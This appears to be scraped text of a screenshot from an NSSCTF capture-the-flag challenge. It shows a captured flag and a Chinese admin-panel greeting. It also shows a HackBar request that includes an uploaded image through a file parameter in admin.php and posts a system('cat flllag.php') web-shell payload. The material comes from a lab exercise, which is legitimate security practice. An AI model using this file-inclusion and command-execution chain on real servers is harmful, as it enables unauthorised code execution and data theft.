 NSSCTF{e63408ae-7de5-4cc8-a2a0-f69ac101c63f}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-07-11 07:40:07
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:20771/admin.php?file=/var/www/html/uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat flllag.php');